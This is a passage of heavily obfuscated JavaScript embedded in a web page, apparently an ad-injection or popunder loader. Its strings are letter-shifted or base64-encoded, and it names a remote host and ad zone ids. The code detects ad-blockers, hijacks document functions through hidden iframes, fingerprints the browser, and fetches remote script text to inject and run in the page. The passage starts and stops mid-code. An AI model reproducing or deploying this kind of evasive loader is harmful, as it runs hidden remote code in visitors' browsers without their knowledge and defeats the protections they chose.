n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let 